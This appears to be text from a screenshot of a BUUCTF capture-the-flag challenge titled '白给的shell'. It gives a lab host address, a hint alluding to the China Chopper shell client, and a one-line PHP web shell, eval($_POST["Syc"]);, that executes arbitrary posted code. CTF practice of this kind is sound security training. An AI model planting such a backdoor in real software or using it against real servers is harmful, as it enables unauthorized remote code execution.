 BUUCTF在线评测
白给的shell
2ee5d474-6a1a-49b5-8aa0-6fb71006395e.node4.buuoj.cn:81
BUUCTF
ROIS ROIS2023 Winter Ca...
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);